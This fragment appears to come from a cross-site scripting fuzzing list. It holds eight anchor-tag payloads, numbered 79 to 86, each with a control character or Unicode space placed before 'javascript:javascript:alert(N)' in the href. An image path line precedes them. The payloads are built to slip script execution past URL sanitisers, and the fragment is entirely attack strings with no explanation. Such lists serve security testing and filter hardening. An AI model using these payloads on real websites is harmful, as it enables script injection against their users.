 • <a href="\x13javascript:javascript:alert(79)"
id=“fuzzelement1”>test</a>
• <a href="\x09javascript:javascript:alert(80)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x8Ajavascript:javascript:alert(81)
" id=“fuzzelement1”>test</a>
• <a href="\x14javascript:javascript:alert(82)"
id=“fuzzelement1”>test</a>
• <a href="\x19javascript:javascript:alert(83)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\xAFjavascript:javascript:alert(84)
" id=“fuzzelement1”>test</a>
• <a href="\x1Fjavascript:javascript:alert(85)"
id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x81javascript:javascript:alert(86)
" id=“fuzzelement1”>test</a>